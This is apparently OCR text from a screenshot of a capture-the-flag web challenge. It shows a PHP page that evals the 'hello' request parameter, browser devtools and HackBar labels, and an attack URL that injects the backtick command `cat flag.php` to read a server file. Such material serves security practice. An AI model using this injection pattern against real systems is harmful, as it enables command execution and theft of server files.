 string(103) "" <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>
Elements Console Sources Network Performance Memory A
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://114.67.246.176:14552/?hello=`cat flag.php`